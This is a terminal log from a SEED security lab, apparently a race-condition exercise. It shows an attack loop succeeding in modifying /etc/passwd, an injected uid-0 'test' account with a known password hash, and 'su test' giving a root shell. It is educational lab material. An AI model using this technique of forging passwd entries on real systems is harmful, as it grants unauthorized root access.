 No permission
No permission
No permission
No permission
No permission
STOP... The passwd file has been changed
0.29user 0.58system 0:09.18elapsed 9%CPU (0avgtext+0avgdata 5120maxresident)k
0inputs+96outputs (0major+648540minor)pagefaults 0swaps
seed@VM:~/git/CyberRange/tutorials/seed/lab3$ tail  /etc/passwd
seed:x:1000:1000:seed,,,:/home/seed:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
telnetd:x:121:129::/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
bind:x:124:131::/var/cache/bind:/bin/false
mysql:x:125:132:MySQL Server,,,:/nonexistent:/bin/false
user1:x:1001:1001::/home/user1:
test:U6aMy0wojraho:0:0:test:/root:/bin/bashseed@VM:~/git/CyberRange/tutorials/seed/lab3$ su test
Password:
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# date
Tue Oct 29 19:07:51 EDT 2019
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# exit
exit
seed@VM:~/git/CyberRange/tutorials/seed/lab3$